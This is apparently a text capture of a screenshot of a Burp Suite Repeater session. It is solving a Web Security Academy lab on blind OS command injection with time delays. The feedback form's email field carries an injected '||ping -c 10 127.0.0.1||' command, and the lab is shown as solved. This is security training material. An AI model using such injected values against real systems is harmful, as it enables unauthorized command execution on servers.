 Ethical-Hacker-Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
11:01
Burp Suite Community Edition v2023.7.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0aef002503d09cd98052bc3a00910081.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0aef002503d09cd98052bc3a00910081.web-security-academ
y.net
3 Cookie: session=4Fj58hQwxkrIAWW0lIlhs28Pe0Jm4oJd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 122
10 Origin:
https://0aef002503d09cd98052bc3a00910081.web-securit
y-academy.net
11 Referer:
https://0aef002503d09cd98052bc3a00910081.web-securit
y-academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=MaZduEEilKdmE5bVMKquqrJA8l6AVnoN&name=test3&
email=test3%40test.com||ping+-c+10+127.0.0.1||&
subject=test3&message=hihi
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 1
Request headers 17
Response headers 3
Done 114 bytes | 9,499 millis
F
Lab: Blind OS command i × Blind OS command inject × +
https://0aef002503d09cd98052bc3a00910081.web
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Web Security
Academy
Blind OS command injection with
time delays
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Submit feedback
Submit feedback
Name:
Email:
Subject:
Message:
Right Ctrl